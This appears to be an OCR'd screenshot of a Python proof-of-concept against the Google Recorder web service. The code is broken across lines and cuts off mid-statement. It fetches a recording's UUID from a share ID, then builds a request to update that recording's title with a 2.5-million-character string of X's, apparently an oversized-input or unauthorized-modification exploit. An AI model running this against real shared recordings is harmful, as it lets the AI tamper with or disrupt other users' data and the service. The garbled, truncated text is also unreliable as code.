
"Origin"
: 
"https://recorder.google.com"
}

def
get_recording_uuid
(
share_id: 
str
):

    payload = 
f"[\"
{share_id}
\"]"
    response = requests.post(BASE_URL + 
"GetRecor
if
 response.status_code != 
200
:

print
(
"unknown error when getting recordi
        exit(
1
)

try
:

        response = response.json()

except
:

print
(
'can\'t parse response when getting
        exit(
1
)

return
 response[
"recording"
][
"uuid"
]

def
update_recording_title
(
share_id: 
str
):

    x = 
'X'
*
2500000
# 2.5 million char long title
    payload = 
f'["
{share_id}
","
{x}
"]'
    response = requests.post(BASE_URL + 
"UpdateRe